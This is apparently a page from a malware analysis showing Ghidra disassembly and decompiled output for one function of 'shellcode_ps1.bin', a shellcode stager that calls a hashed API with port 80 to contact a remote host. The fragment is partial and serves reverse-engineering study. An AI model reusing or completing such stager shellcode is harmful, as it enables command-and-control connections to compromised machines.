 Listing: shellcode_ps1.bin
undefined FUN_000000b5()
undefined AL:1 <RETURN>
FUN_000000b5 XREF[1]: FUN_00000307:0
000000b5 5b POP EBX
000000b6 31 c9 XOR ECX,ECX
000000b8 51 PUSH ECX
000000b9 51 PUSH ECX
000000ba 6a 03 PUSH 0x3
000000bc 51 PUSH ECX
000000bd 51 PUSH ECX
000000be 68 50 00 PUSH 0x50
00 00
000000c3 53 PUSH EBX
000000c4 50 PUSH EAX
000000c5 68 57 89 PUSH 0xc69f8957
9f c6
000000ca ff d5 CALL EBP
000000cc eb 70 JMP FUN_0000013e undefined F
-- Flow Override: CALL_RETURN (CALL_TERMINATOR)
Decompile: FUN_000000b5 - (shellcode_ps1.bin)
1
2 void FUN_000000b5(void)
3
4 {
5 code *unaff_EBP;
6
7 (*unaff_EBP)(0xc69f8957);
8 FUN_0000013e();
9 return;
10 }
11